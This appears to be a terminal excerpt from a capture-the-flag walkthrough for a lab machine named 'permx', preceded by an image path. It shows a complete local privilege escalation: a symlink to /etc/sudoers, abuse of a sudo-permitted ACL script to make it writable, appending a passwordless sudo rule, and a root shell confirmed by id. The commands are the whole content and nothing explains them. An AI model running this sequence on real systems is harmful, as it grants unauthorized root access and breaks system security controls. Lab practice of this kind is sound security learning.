 mtz@permx:~$ ln -s /etc/sudoers /home/mtz/mysudoers
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/mysudoers
mtz@permx:~$ echo "mtz ALL=(ALL) NOPASSWD:ALL" >> /home/mtz/mysudoers
mtz@permx:~$ sudo su
root@permx:/home/mtz# id
uid=0(root) gid=0(root) groups=0(root)
root@permx:/home/mtz#